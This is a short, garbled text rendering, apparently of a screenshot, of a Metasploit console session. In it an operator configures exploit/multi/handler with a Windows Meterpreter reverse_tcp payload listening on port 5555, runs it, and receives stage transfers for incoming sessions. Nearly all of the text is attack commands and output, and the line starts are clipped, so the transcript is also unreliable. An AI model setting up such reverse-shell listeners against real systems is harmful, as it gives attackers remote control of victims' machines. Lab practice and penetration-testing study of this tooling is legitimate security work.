 -- --=[ 507 payloads - 40 encoders - 10 nops ]
-- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
f > use exploit/multi/handler
f exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
yload => windows/meterpreter/reverse_tcp
f exploit(multi/handler) > set LPORT 5555
ORT => 5555
f exploit(multi/handler) > set LHOST 0.0.0.0
OST => 0.0.0.0
f exploit(multi/handler) > run
] Started reverse TCP handler on 0.0.0.0:5555
] Sending stage (179779 bytes) to
] Sending stage (179779 bytes) to
] Sending stage (179779 by
ssions